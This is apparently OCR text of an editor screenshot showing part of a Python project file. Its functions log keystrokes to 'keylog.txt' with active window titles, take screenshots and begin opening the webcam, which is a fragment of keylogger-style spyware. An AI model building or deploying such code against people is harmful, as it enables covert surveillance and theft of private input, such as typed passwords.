 File Edit Selection View Go Run Terminal Help ← → Search
RRP proj code.py ×
C: > Users > sachu > OneDrive > Desktop > RRP proj code.py > on_release
103
104 def get_active_window_title():
105 try:
106 return win32gui.GetWindowText(win32gui.GetForegroundWindow())
107 except Exception as e:
108 print("Error getting active window title:", e)
109 return None
110
111 def on_release(key):
112 if key == Key.esc:
113 return False
114
115 def log_to_file(keys, active_window_title):
116 with open('keylog.txt', 'a') as log:
117 log.write("\n".join(map(str, keys)))
118 if active_window_title:
119 log.write(f"\nActive Window Title: {active_window_title}\n")
120
121 def take_screenshot():
122 try:
123 screenshot = pyautogui.screenshot()
124 screenshot.save("screenshot.png")
125 except Exception as e:
126 print("Error taking screenshot:", e)
127
128 def take_photo():
129 try:
130 # Open the webcam
0 0 0 Ln 111, Col 21 Spaces: 4 UTF-8 CRLF Python 3.12.2 64-bit